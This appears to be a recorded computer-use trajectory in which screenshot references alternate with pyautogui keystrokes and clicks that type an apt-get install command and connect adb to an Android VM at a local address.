
pyautogui.write('sudo apt-')

pyautogui.write('get install')

# Step: Connect adb to the Android VM at 192.168.1.87:5555, starting the adb daemon
pyautogui.write('a')

pyautogui.write('db con')

pyautogui.write('nect')

pyautogui.write('192.1')

pyautogui.write('68.1.')

pyautogui.write('87')

pyautogui.write(':5555')

pyautogui.click(370, 85)

pyautogui.press('Return')

pyautogui.moveTo(64, 416)

pyautogui.moveTo(291, 438)
